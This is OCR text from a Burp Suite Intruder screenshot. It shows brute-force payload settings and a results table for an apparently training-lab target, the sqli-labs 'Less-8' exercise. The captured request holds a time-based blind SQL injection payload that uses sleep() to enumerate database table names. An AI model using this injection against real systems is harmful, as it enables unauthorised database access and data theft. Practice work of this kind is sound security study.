 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 6 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various
Payload set: 1 Payload count: 10
Payload type: Brute forcer Request count: 10
? Payload Options [Brute forcer]
This payload type generates payloads of specified lengths that contain all permutations of a specified character set.
Character set: 0123456789
Min length: 1
Max length: 1
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: \=<>?+&*;:"{}|^`#
21. Intruder attack of http://45.32.113.109:50326 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 918
1 0 200 918
2 1 200 918
3 2 200 918
4 3
5 4 200 918
6 5 200 918
7 6 200 918
8 7 200 918
9 8 200 918
10 9 200 918
Request
Pretty Raw Hex \n
1 GET /Less-8/?id=
1%27%20and%20if(left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20l
imit%203,1),6)=%27users%27%20,%20sleep(60),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
? Search... 0 matches
9 of 10
CH ? 15:38
2022/4/1